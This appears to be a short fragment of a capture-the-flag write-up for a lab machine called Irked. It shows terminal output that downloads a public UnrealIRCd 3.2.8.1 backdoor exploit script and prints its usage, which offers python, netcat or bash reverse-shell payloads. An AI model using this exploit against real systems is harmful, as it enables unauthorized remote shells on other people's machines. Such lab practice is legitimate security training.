 192.168.1.15
10.10.14.2
10.10.10.117 - Irked
❯ wget https://raw.githubusercontent.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/refs/heads/master/exploit.py
--2025-06-29 18:12:34-- https://raw.githubusercontent.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/refs/heads/master/exploit.
py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8002::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2195 (2.1K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[=======================================================>] 2.14K --.-KB/s in 0s
2025-06-29 18:12:35 (8.91 MB/s) - ‘exploit.py’ saved [2195/2195]
❯ mv exploit.py UnrealIRCd_exploit.py
❯ python3 UnrealIRCd_exploit.py -h
usage: UnrealIRCd_exploit.py [-h] -payload {python,netcat,bash} ip port
positional arguments:
ip target ip
port target port
options:
-h, --help show this help message and exit
-payload {python,netcat,bash}
set payload type
VPN - root's tasks Reconnaissance - Enumeration